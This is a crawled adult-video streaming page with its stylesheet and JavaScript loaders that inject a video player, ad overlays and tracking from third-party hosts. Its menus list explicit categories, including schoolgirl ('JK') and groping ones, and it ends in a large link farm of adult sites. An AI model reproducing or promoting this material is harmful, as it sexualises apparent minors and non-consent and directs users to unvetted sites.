

--- FILE ---
content_type: text/html
request_url: http://www.6jpav.com/video/6_1012096.htm
body_size: 3057
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8" /><title>正在播放 今野杏南 保健室按摩唯美寫真 - 免費100%AV影片／6JPAV日本工口影片網</title>
<meta name="keywords" content="今野杏南 保健室按摩唯美寫真,今野杏南 保健室按摩唯美寫真av,今野杏南 保健室按摩唯美寫真工口影片" />
<meta name="description" content="正在播放 今野杏南 保健室按摩唯美寫真，日本工口影片網可直接觀看a片的線上網站" />
<link rel="search" type="application/opensearchdescription+xml" title="6jpav" href="/rss.xml">
<link rel="canonical" href="http://www.6jpav.com/video/6_1012096.htm"/>
<link type="text/css" rel="stylesheet" href="/css/style12.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile12.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">6JPAV.COM</a></div></span><div class="nav_bar_r">&nbsp;&nbsp;日本工口影片網&nbsp;&nbsp;</div></div></div><div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:82/6jpav/" target="_blank">更多</a></li>
<li><a href="/channel/Lovely/">美少女</a></li>
<li><a href="/channel/Matures/">熟女</a></li>
<li><a href="/channel/Beautiful/">美女</a></li>
<li><a href="/channel/Nurse/">看護師</a></li>
<li><a href="/channel/Sisters/">姉妹</a></li>
<li><a href="/channel/Groping/">痴漢</a></li>
<li><a href="/channel/Big_Tits/">爆乳</a></li>
<li><a href="/channel/Small_Tits/">貧乳</a></li>
<li><a href="/channel/Butt/">美尻</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/Alone/">単体撮影</a></li>
<li><a href="/channel/Masturbation/">自慰する</a></li>
<li><a href="/channel/Fingering/">指交</a></li>
<li><a href="/channel/Handjobs/">手コキ</a></li>
<li><a href="/channel/Boobs_Licking/">乳首舐</a></li>
<li><a href="/channel/Kissing/">熱吻</a></li>
<li><a href="/channel/Squirting/">潮吹き</a></li>
<li><a href="/channel/Bondage/">緊縛</a></li>
<li><a href="/channel/Cum_In_Mouth/">口内</a></li>
<li><a href="/channel/Creampie/">中出し</a></li>
<li><a href="/channel/Panties/">小內內</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/POV/">主観撮影</a></li>
<li><a href="/channel/Office/">事務所</a></li>
<li><a href="/channel/Photo_Shoot/">写真集</a></li>
<li><a href="/channel/Uncensored/">無修正</a></li>
<li><a href="/channel/Showers/">お風呂</a></li>
<li><a href="/channel/Outdoor/">露出</a></li>
<li><a href="/channel/Lingerie/">下着</a></li>
<li><a href="/channel/Swimwear/">水着</a></li>
<li><a href="/channel/Cosplay/">Cosplay</a></li>
<li><a href="/channel/Sailor_Suit/">JK</a></li>
<li><a href="/channel/Uniform/">制服OL</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix">
<span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;今野杏南 保健室按摩唯美寫真</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix">
<dl>
<dt><a href="http://u-zh.7av.club/zh/v/112096/" title="今野杏南 保健室按摩唯美寫真" target="_blank"><img src="/imgs/files/121/2023111010434520319.jpg" alt="今野杏南 保健室按摩唯美寫真" width="300" height="250"/></a></dt><dd>收看率：<span>51685人次</span></dd>
<dd>推薦度：<span>80.7%</span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script>
</div></div></div><div class="film_photo"><div align="center"><script src="/vjs/12096.js"></script>
</div></div>
<div class="film_bar clearfix">分類一覧：<a href="/channel/Breast/">又胸</a> , <a href="/channel/Butt/">美臀</a> , <a href="/channel/Japanese/">日本</a> , <a href="/channel/Massage/">推拿</a> , <a href="/channel/Photo_Shoot/">藝術寫真</a> </div>
<div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.173ag.com" target="_blank">線上素人a片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">av大片</a> | 
<a href="http://www.55papapa.com" target="_blank">成人影院</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a> | 
<a href="http://www.99xxmm.com" target="_blank">精品av</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產影院</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a> | 
<a href="http://www.xxmm15.com" target="_blank">av影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">歐美電影</a>
</p>
<p>
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.xmm91.com" target="_blank">愛愛片</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓x片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.66papapa.com" target="_blank">歐美映画</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">不卡AV影片</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">© 2019-2026 6JPAV.COM <a href="/info/content-removal.htm" rel="nofollow" target="_blank">內容削除</a> ┊ <a href="/info/contact-us.htm" rel="nofollow" target="_blank">聯繫本站</a>
</p>
<p class="cno">友情提示：請勿長時間觀看沉迷AV影視，注意保護視力並預防近視，合理安排時間，享受健康AV快樂時光!</p>
<p class="cno">本站為台灣.港澳及全球華人地區提供最好最精選的日本のAV女優工口動画.av短片.熟女片.素人片，可直接觀看a片的線上網站.</p>
<p>警告：您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.6jpav.com/css/style12.css
body_size: 3282
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#E2ECE4 url(/css/bg-2-5.jpg) repeat 0 0;color:#2E361B;}
a {cursor: pointer;color:#000;text-decoration: none;outline: 0 none;-webkit-transition: all .2s linear;-moz-transition:all .2s linear;-ms-transition: all .2s linear;transition: all .2s linear;}
a:hover,a:focus{text-decoration:none;color:#CD2407;}
h1,h2,h3,h4,h5,h6,em{font-size:14px;font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

/* 頭部 */
.nav_bar{height:50px;background:#788E44;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#788E44;text-decoration:none;}
.nav_bar .wrap .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:50px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:40px;border-bottom:1px solid #fff;}

.nav li{background:#597755;width:84px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:84px;color:#FFFFFF;}
.nav li a:hover{background-color:#455227;color:#FFF;text-decoration:none;}

.nav .active{background:#788E44;width:130px;border-left:none;}
.nav .active a:hover{width:130px;background-color:#a00;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-4.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:36px;line-height:36px;background:url(/css/text.png) 29px 13px no-repeat;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden;}

/* 影片列表 */
.movie_list{width:920px;padding:20px 29px;}
.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:210px;margin-top:10px;margin-left:30px;}
.movie_list h3{height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:16px;}
.movie_list img{width:200px;height:150px;border:dashed 1px #ccc;padding:5px;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}


/* 分頁 */

.pagination {text-align:center;height:32px;line-height:32px;margin-top:20px;}
.pagination a {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination em {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#788E44; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#788E44; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;font-size:30px;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:16px;}
.content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;/* 文本行的任意字内断开 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:640px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}
.film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px;}
.film_info .film_title{color:#0066CC;margin-bottom:20px;font:20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{float:right;width:280px;height:280px;}
.film_info_r img{width:280px;height:140px;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;font-size:18px;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;font-size:30px;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright{text-align:center;font-size: 14px;}
.copyright a{color:#FF6600;}
.links {text-align: center;;font-size: 12px;}
.clear {clear: both;height: 30px;}

/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/12096.js
body_size: 1509
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/121/2023111010434520319.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202311/12096_fMo4y.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12096\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/b.py/123-zd-en.js
body_size: 273
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->


document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc-nocn.js" rel="nofollow"></script>');


document.writeln('<div style="height:50px;line-height:50px;"></div>');


document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');








--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/b.py/123-zd-center-en.js
body_size: 202
content:



document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');


--- FILE ---
content_type: application/javascript
request_url: http://www.6jpav.com/vjs/12096.js
body_size: 301
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/12096.js"></script>');